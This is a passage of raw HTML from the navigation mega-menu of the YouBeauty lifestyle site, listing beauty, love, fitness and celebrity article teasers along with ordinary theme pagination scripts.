		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload"  data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" width="1" src="[data-uri]" />
			<span class="td-visual-hidden">YouBeauty</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img data-src="https://www.youbeauty.com/wp-content/uploads/2020/11/logo-mobile.png" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/71;" />
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.youbeauty.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" data-src="https://www.youbeauty.com/wp-content/uploads/2024/03/YouBeauty-Logo.svg" alt="" title="The Go-To Women\'s Blog | Be The Most Beautiful You" src="[data-uri]" />
		</a>
	    </div>
    <div class="menu-new-main-full-mobile-container"><ul id="menu-new-main-full-mobile-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-153379"><a href="https://www.youbeauty.com/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696bf2ad90fba_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_696bf2ad90fba" ><script>var block_td_uid_1_696bf2ad90fba = new tdBlock();
block_td_uid_1_696bf2ad90fba.id = "td_uid_1_696bf2ad90fba";
block_td_uid_1_696bf2ad90fba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4041","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_696bf2ad90fba_rand","tdc_css_class":"td_uid_1_696bf2ad90fba_rand","tdc_css_class_style":"td_uid_1_696bf2ad90fba_rand_style"}';
block_td_uid_1_696bf2ad90fba.td_column_number = "3";
block_td_uid_1_696bf2ad90fba.block_type = "td_block_mega_menu";
block_td_uid_1_696bf2ad90fba.post_count = "5";
block_td_uid_1_696bf2ad90fba.found_posts = "2715";
block_td_uid_1_696bf2ad90fba.header_color = "";
block_td_uid_1_696bf2ad90fba.ajax_pagination_infinite_stop = "";
block_td_uid_1_696bf2ad90fba.max_num_pages = "543";
tdBlocksArray.push(block_td_uid_1_696bf2ad90fba);
</script><div id=td_uid_1_696bf2ad90fba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" class="td-image-wrap" title="Self Tanners to Give a Natural Summer Glow"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Natural-Summer-Glow_H.jpg"   alt="" title="Self Tanners to Give a Natural Summer Glow" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/self-tanners-to-give-a-natural-summer-glow/" rel="bookmark" title="Self Tanners to Give a Natural Summer Glow">Self Tanners to Give a Natural Summer Glow</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" class="td-image-wrap" title="4 Steps to a Soothing Nighttime Skincare Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Skincare-Regimen_H.jpg"   alt="" title="4 Steps to a Soothing Nighttime Skincare Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/4-steps-to-a-soothing-nighttime-skincare-regimen/" rel="bookmark" title="4 Steps to a Soothing Nighttime Skincare Regimen">4 Steps to a Soothing Nighttime Skincare Regimen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" class="td-image-wrap" title="Look Blurred IRL with These Pore-Focused Products"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Pore-Focused-Products_H.jpg"   alt="" title="Look Blurred IRL with These Pore-Focused Products" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/look-blurred-irl-with-these-pore-focused-products/" rel="bookmark" title="Look Blurred IRL with These Pore-Focused Products">Look Blurred IRL with These Pore-Focused Products</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" class="td-image-wrap" title="Tips to Eliminate Foundation in Your Makeup Regimen"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Your-Makeup-Regimen_H.jpg"   alt="" title="Tips to Eliminate Foundation in Your Makeup Regimen" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/tips-to-eliminate-foundation-in-your-makeup-regimen/" rel="bookmark" title="Tips to Eliminate Foundation in Your Makeup Regimen">Tips to Eliminate Foundation in Your Makeup Regimen</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_696bf2ad90fba" data-td_block_id="td_uid_1_696bf2ad90fba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_696bf2ad90fba" data-td_block_id="td_uid_1_696bf2ad90fba"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153383"><a href="https://www.youbeauty.com/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696bf2ad92883_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_2_696bf2ad92883" ><script>var block_td_uid_2_696bf2ad92883 = new tdBlock();
block_td_uid_2_696bf2ad92883.id = "td_uid_2_696bf2ad92883";
block_td_uid_2_696bf2ad92883.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4042","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_696bf2ad92883_rand","tdc_css_class":"td_uid_2_696bf2ad92883_rand","tdc_css_class_style":"td_uid_2_696bf2ad92883_rand_style"}';
block_td_uid_2_696bf2ad92883.td_column_number = "3";
block_td_uid_2_696bf2ad92883.block_type = "td_block_mega_menu";
block_td_uid_2_696bf2ad92883.post_count = "5";
block_td_uid_2_696bf2ad92883.found_posts = "901";
block_td_uid_2_696bf2ad92883.header_color = "";
block_td_uid_2_696bf2ad92883.ajax_pagination_infinite_stop = "";
block_td_uid_2_696bf2ad92883.max_num_pages = "181";
tdBlocksArray.push(block_td_uid_2_696bf2ad92883);
</script><div id=td_uid_2_696bf2ad92883 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" class="td-image-wrap" title="Learning to Love Your Reflection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Love-Your-Reflection_H.jpg"   alt="" title="Learning to Love Your Reflection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/learning-to-love-your-reflection/" rel="bookmark" title="Learning to Love Your Reflection">Learning to Love Your Reflection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" class="td-image-wrap" title="Tips for Connecting with Your Community"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Connecting-with-Your-Community_H.jpg"   alt="" title="Tips for Connecting with Your Community" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/tips-for-connecting-with-your-community/" rel="bookmark" title="Tips for Connecting with Your Community">Tips for Connecting with Your Community</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" class="td-image-wrap" title="Planning a Wedding While Maintaining Financial Wellness"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Planning-a-Wedding_H.jpg"   alt="" title="Planning a Wedding While Maintaining Financial Wellness" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/planning-a-wedding-while-maintaining-financial-wellness/" rel="bookmark" title="Planning a Wedding While Maintaining Financial Wellness">Planning a Wedding While Maintaining Financial Wellness</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" class="td-image-wrap" title="Considerations for Fostering a Pet"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Fostering-a-Pet_H.jpg"   alt="" title="Considerations for Fostering a Pet" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/considerations-for-fostering-a-pet/" rel="bookmark" title="Considerations for Fostering a Pet">Considerations for Fostering a Pet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" class="td-image-wrap" title="Supporting Someone as They Make a Life Change"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/07/Supporting-Someone_H.jpg"   alt="" title="Supporting Someone as They Make a Life Change" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/love/" class="td-post-category">Love</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/love/supporting-someone-as-they-make-a-life-change/" rel="bookmark" title="Supporting Someone as They Make a Life Change">Supporting Someone as They Make a Life Change</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696bf2ad92883" data-td_block_id="td_uid_2_696bf2ad92883"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696bf2ad92883" data-td_block_id="td_uid_2_696bf2ad92883"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153382"><a href="https://www.youbeauty.com/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_696bf2ad9403e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_3_696bf2ad9403e" ><script>var block_td_uid_3_696bf2ad9403e = new tdBlock();
block_td_uid_3_696bf2ad9403e.id = "td_uid_3_696bf2ad9403e";
block_td_uid_3_696bf2ad9403e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4043","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_696bf2ad9403e_rand","tdc_css_class":"td_uid_3_696bf2ad9403e_rand","tdc_css_class_style":"td_uid_3_696bf2ad9403e_rand_style"}';
block_td_uid_3_696bf2ad9403e.td_column_number = "3";
block_td_uid_3_696bf2ad9403e.block_type = "td_block_mega_menu";
block_td_uid_3_696bf2ad9403e.post_count = "5";
block_td_uid_3_696bf2ad9403e.found_posts = "1142";
block_td_uid_3_696bf2ad9403e.header_color = "";
block_td_uid_3_696bf2ad9403e.ajax_pagination_infinite_stop = "";
block_td_uid_3_696bf2ad9403e.max_num_pages = "229";
tdBlocksArray.push(block_td_uid_3_696bf2ad9403e);
</script><div id=td_uid_3_696bf2ad9403e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" class="td-image-wrap" title="Best Sunrise Alarm Clocks for Your Nightstand"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/02/Best-Sunrise-Alarm-Clocks_H-2.jpg"   alt="" title="Best Sunrise Alarm Clocks for Your Nightstand" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/best-sunrise-alarm-clocks-for-your-nightstand/" rel="bookmark" title="Best Sunrise Alarm Clocks for Your Nightstand">Best Sunrise Alarm Clocks for Your Nightstand</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" class="td-image-wrap" title="The Importance of a Post-Workout Beauty Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Post-Workout-Beauty_H.jpg"   alt="" title="The Importance of a Post-Workout Beauty Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-importance-of-a-post-workout-beauty-routine/" rel="bookmark" title="The Importance of a Post-Workout Beauty Routine">The Importance of a Post-Workout Beauty Routine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" class="td-image-wrap" title="The Best Excercise For Your Health"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/The-Best-Excercise_H.jpg"   alt="" title="The Best Excercise For Your Health" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/the-best-excercise-for-your-health/" rel="bookmark" title="The Best Excercise For Your Health">The Best Excercise For Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" class="td-image-wrap" title="Sleep Routine Ideas for Better Sleep"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Sleep-Routine-Ideas_H.jpg"   alt="" title="Sleep Routine Ideas for Better Sleep" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/sleep-routine-ideas-for-better-sleep/" rel="bookmark" title="Sleep Routine Ideas for Better Sleep">Sleep Routine Ideas for Better Sleep</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" class="td-image-wrap" title="How To Identify and Treat a Yeast Infection"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/06/Treat-a-Yeast-Infection_H.jpg"   alt="" title="How To Identify and Treat a Yeast Infection" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/fitness/" class="td-post-category">Fitness</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/fitness/how-to-identify-and-treat-a-yeast-infection/" rel="bookmark" title="How To Identify and Treat a Yeast Infection">How To Identify and Treat a Yeast Infection</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696bf2ad9403e" data-td_block_id="td_uid_3_696bf2ad9403e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696bf2ad9403e" data-td_block_id="td_uid_3_696bf2ad9403e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153385"><a href="https://www.youbeauty.com/celebs/">Celebs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_696bf2ad95809_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_4_696bf2ad95809" ><script>var block_td_uid_4_696bf2ad95809 = new tdBlock();
block_td_uid_4_696bf2ad95809.id = "td_uid_4_696bf2ad95809";
block_td_uid_4_696bf2ad95809.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4044","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_696bf2ad95809_rand","tdc_css_class":"td_uid_4_696bf2ad95809_rand","tdc_css_class_style":"td_uid_4_696bf2ad95809_rand_style"}';
block_td_uid_4_696bf2ad95809.td_column_number = "3";
block_td_uid_4_696bf2ad95809.block_type = "td_block_mega_menu";
block_td_uid_4_696bf2ad95809.post_count = "5";
block_td_uid_4_696bf2ad95809.found_posts = "480";
block_td_uid_4_696bf2ad95809.header_color = "";
block_td_uid_4_696bf2ad95809.ajax_pagination_infinite_stop = "";
block_td_uid_4_696bf2ad95809.max_num_pages = "96";
tdBlocksArray.push(block_td_uid_4_696bf2ad95809);
</script><div id=td_uid_4_696bf2ad95809 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" class="td-image-wrap" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/03/Worth-The-Price_H.jpg"   alt="" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/is-jennifer-anistons-brand-lolavie-worth-the-price/" rel="bookmark" title="Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?">Is Jennifer Aniston&#8217;s Brand, Lolavie, Worth The Price?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" class="td-image-wrap" title="Should You Get Bangs?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Should-You-Get-Bangs_H.jpg"   alt="" title="Should You Get Bangs?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/should-you-get-bangs/" rel="bookmark" title="Should You Get Bangs?">Should You Get Bangs?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" class="td-image-wrap" title="Celebrities Who Hated Their Famous Roles"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Hated-Their-Famous-Roles_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrities Who Hated Their Famous Roles" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-who-hated-their-famous-roles/" rel="bookmark" title="Celebrities Who Hated Their Famous Roles">Celebrities Who Hated Their Famous Roles</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" class="td-image-wrap" title="Celebrity Breakups That Broke Our Hearts"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg"  data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 100w, https://www.youbeauty.com/wp-content/uploads/2020/09/Celebrity-Breakups_H.jpg 218w" data-sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Celebrity Breakups That Broke Our Hearts" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                <a href="https://www.youbeauty.com/celebs/" class="td-post-category">Celebs</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrity-breakups-that-broke-our-hearts/" rel="bookmark" title="Celebrity Breakups That Broke Our Hearts">Celebrity Breakups That Broke Our Hearts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
